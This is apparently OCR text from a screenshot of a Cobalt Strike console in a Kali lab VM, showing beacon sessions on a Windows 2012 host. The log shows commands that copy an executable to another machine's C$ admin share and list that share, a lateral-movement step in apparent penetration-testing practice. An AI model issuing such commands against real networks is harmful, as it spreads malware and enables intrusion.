 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 19:26
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 192.168.1.85 cs Administrator * WIN2012 Bid: 1047992198 NT: 6.3 cmd.exe 2052 x64 24ms Interactive
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 9ms Interactive
Event Log X Beacon 192.168.1.85@4012 X Beacon 192.168.1.85@2052 X Files 192.168.1.85@2052 X
2024/11/09 14:44 <DIR> Windows
0 个文件 0 字节
5 个目录 40,365,502,464 可用字节
[11/09 19:26:23] beacon> shell copy c:\6007.exe \\10.10.20.129\c$
[11/09 19:26:23] [*] Tasked beacon to run: copy c:\6007.exe \\10.10.20.129\c$
[11/09 19:26:23] [+] host called home, sent: 65 bytes
[11/09 19:26:23] [+] received output:
已复制 1 个文件。
[11/09 19:26:29] beacon> shell dir \\10.10.20.129\c$
[11/09 19:26:29] [*] Tasked beacon to run: dir \\10.10.20.129\c$
[11/09 19:26:29] [+] host called home, sent: 52 bytes
[11/09 19:26:29] [+] received output:
驱动器 \\10.10.20.129\c$ 中的卷没有标签。
卷的序列号是 4017-3785
\\10.10.20.129\c$ 的目录
2024/11/09 19:25 19,456 6007.exe
2019/12/07 17:14 <DIR> PerfLogs
2024/11/09 14:34 <DIR> Program Files
2023/05/05 20:29 <DIR> Program Files (x86)
2024/10/16 14:34 <DIR> Users
2024/11/09 14:44 <DIR> Windows
1 个文件 19,456 字节
5 个目录 40,365,481,984 可用字节
[WIN2012] - x64 | Administrator * | 2052 - x64 | Note: Bid: 1047992198 NT: 6.3 last:24ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。